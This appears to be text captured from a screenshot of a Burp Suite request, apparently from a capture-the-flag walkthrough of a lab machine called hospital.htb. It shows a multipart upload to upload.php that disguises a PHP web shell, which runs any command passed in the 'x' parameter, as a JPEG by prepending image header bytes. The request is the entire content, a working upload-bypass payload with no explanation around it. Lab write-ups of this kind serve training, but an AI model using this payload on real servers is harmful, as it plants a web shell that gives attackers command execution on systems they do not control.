 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 Content-Length: 262
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryo1IFaelRRfUwzIfC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=k1ajocskfrc83hru642ag5p9nc
14 Connection: close
15
16 ------WebKitFormBoundaryo1IFaelRRfUwzIfC
17 Content-Disposition: form-data; name="image"; filename="x.jpg"
18 Content-Type: image/jpeg
19
20 ÿØÿàJFIFÿÛC
21 <?php system($_REQUEST['x']); ?>
22
23 ------WebKitFormBoundaryo1IFaelRRfUwzIfC--
24